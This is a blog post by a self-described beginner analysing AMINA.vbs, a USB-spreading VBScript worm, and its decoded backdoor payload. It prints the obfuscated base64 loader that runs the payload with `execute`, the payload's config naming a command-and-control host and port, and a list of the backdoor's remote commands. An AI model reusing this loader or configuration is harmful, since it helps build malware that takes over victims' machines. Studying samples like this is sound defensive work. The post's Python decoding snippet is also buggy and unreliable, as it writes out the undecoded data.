AMINA.vbs - The Shortcut Virus and the Malware Within
What started as a shortcut virus ( on my friend''s pen drive ) to a full fledged malware capable of forming a botnet. My first malware analysis :)
So , a friend of mine brought me a pen drive to copy some files from my PC .
When I started copying to the thumb drive I suddenly noticed all files as '.ink' **( shortcut files in windows ) and an unnamed folder which contained all **original files.
So , I went in search of the miscreant , this time a vbs script .
I got to deobfuscate it using python as I am no expert in vbs ( I just know that 'dim' is used for variables , even unsure of that ). However the code is quite easy to understand and hence could make out a few functions.
The last part of the AMINA.vbs script :
~~ PAYLOAD ~~
~~ SNIP ~~
function deCrypt(data)
deCrypt=decodeBase64(data)
end function
Function decodeBase64(ByVal base64String)
Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
Dim dataLength, sOut, groupBegin
base64String = Replace(base64String, vbCrLf, "")
base64String = Replace(base64String, vbTab, "")
base64String = Replace(base64String, " ", "")
dataLength = Len(base64String)
If dataLength Mod 4 <> 0 Then
Err.Raise 1, "Base64Decode", "Bad Base64 string."
Exit Function
End If
For groupBegin = 1 To dataLength Step 4
Dim numDataBytes, CharCounter, thisChar, thisData, nGroup, pOut
numDataBytes = 3
nGroup = 0
For CharCounter = 0 To 3
thisChar = Mid(base64String, groupBegin + CharCounter, 1)
If thisChar = "=" Then
numDataBytes = numDataBytes - 1
thisData = 0
Else
thisData = InStr(1, Base64, thisChar, vbBinaryCompare) - 1
End If
If thisData = -1 Then
Err.Raise 2, "Base64Decode", "Bad character In Base64 string."
Exit Function
End If
nGroup = 64 * nGroup + thisData
Next
nGroup = Hex(nGroup)
nGroup = String(6 - Len(nGroup), "0") & nGroup
pOut = Chr(CByte("&H" & Mid(nGroup, 1, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 3, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 5, 2)))
sOut = sOut & Left(pOut, numDataBytes)
Next
decodeBase64 = sOut
End FunctionAs I mentioned that I am no expert in VBS so what I could make of the above source code was that it was decoding the payload using **base64 encoding ** after removing the CRLF , TAB and SPACE.
So it could be done in as simple as this :
from base64 import b64encode
# I had copied the payload part from the VB script into
# payload
f = open('payload')
encoded = f.read()
# Removing unwanted characters
encoded = encoded.replace('\r\n', '')
encoded = encoded.replace(' ', '')
encoded = encoded.replace('\t', '')
f.close()
payload = b64decode(encoded)
f.open('final')
f.write(encoded)
f.close()The final payload included this :
~~ PAYLOAD ~~
~~ SNIP ~~
</strong>
dim DEF
DEF = "-"
ABC=SPLIT(ABC, DEF)
dim GHI
GHI = 0
dim JKL
JKL = UBOUND(ABC) - 1
FOR MNO = GHI TO JKL
dim PQR
PQR = Decode(ABC(MNO))
STV = STV & PQR
NEXT
execute (STV)
Function Decode(ByVal vCode)
Dim ding, fing
Set ding = CreateObject("Msxml2.DOMDocument.3.0")
Set fing = ding.CreateElement("base64")
fing.dataType = "bin.base64"
fing.text = vCode
Decode = ring(fing.nodeTypedValue)
Set fing = Nothing
Set ding = Nothing
End Function
Function ring(Binary)
Const Stupid = 2
Const allthetime = 1
Dim ling
Set ling = CreateObject("ADODB.Stream")
ling.Type = allthetime
ling.Open
ling.Write Binary
ling.Position = 0
ling.Type = Stupid
ling.CharSet = "us-ascii"
ring = ling.ReadText
Set ling = Nothing
End FunctionSo now I have the final Payload ( or is it ??) In the line with **execute **command I replaced it with
Wscript.echo(STV)
( got the idea from an article I read on deobfuscating vbs)
, anyone with even a slightest experience with any programming language or CLI would understand why I did this. Actually echocommand would echo all that is decrypted on the screen.
Next I used the
wscript.exe C:\path\to\virus.vbs
and voila it worked as expected but I need to study the code and be able to scroll the code which currently I am devoid of.
vbs malware
So modified the code to this : [ source ]
Set objFSO=CreateObject("Scripting.FileSystemObject")
outFile="c:\path\to\final-virus.txt"
Set objFile = objFSO.CreateTextFile(outFile,True)
objFile.Write (STV) & vbCrLf
objFile.CloseNow I had the final source code of the final payload . Some of the things I could make out on a cursory glance :
TOP part :
'<[ recoder : houdini (c) skype : houdini-fx ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = "ronaldo-123.no-ip.biz"
port = 2015
installdir = "%appdata%"
lnkfile = true
lnkfolder = trueUsing port number 2015 ( specifically out of the 65536 ports out there barring a few non usable ports , such as ports being used by system processes ) indicates that it might be launched in 2015. However searching for it I found references to it to as back as 2013 and some blog post ( I thought it might be my first :( ).
From the blog and sifting through the code I found some commands :
- execute : Run a specific command on victim host
- update : Change malware configuration. For example could be used to change the callback domain
- uninstall : Removes the malware from the system and clean every malicious .lnk file
- send : Copy a file from the attacker to the victim
- site-send : Copy a file hosted on a website to the victim
- recv : Download a file from victim host
- enum-driver : List the victim host drives
- enum-faf : List all files and folders on victim host
- enum-process : List the victim running processes
- cmd-shell : Open a command shell
- delete : Delete file or folder on victim host
- exit-process : Kill specific process on victim host
- sleep : Wait 5 second (referred to sleep = 5000 (in milliseconds ) in private vars section posted below)
'=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
installname = wscript.scriptname
startup = shellobj.specialfolders ("startup") & "\"
installdir = shellobj.expandenvironmentstrings(installdir) & "\"
if not filesystemobj.folderexists(installdir) then installdir = shellobj.expandenvironmentstrings("%temp%") & "\"
spliter = "<" & "|" & ">"
sleep = 5000
dim response
dim cmd
dim param
info = ""
usbspreading = ""
startdate = ""
dim oneonceThere is a variable above _**usbspreading **, _further into the code you can see it being used as a boolean to switch ON/OFF the usb spreading feature.
A glimpse of the code



These are available for download at my github repo.


VirusTotal Result :
AMINA.vbs
final-.vbs
Conclusion :
Thus it is a full fledged malware
Hashes :
AMINA.vbs
MD5 - a1184d1a33e50072ed81d48a091914cf SHA1 ad3ee689782e36d4537bb99be2d319bd79aec84f SHA256 c160493a0a1502721eb30ba68b0fcff04b70fc85bb3b7c7d51885bb38f6e0c63 ssdeep 384:kAD17kOiyPbVEjyCsYumqUBTmAssYh3WxMIZP3N74ESmoz9tQYcqms6lZ4WmeaPK:L/a
final-.vbs
MD5 8c33cd93d0c6123cb71a3091637afce5
SHA1 faaed60238cc783d258a69b0a63c15ec9ed15547
SHA256 bf7e01722f9146477d2c8e09ab43bf18d172a85b8c9f2541ac5248b2c7887c2f
ssdeep
384:g/zzVqiGagRYwZSFFOECXCghDSHXWmZg1r+9f7qE:g/zxqagRYwZSGECXCgMmsgV/E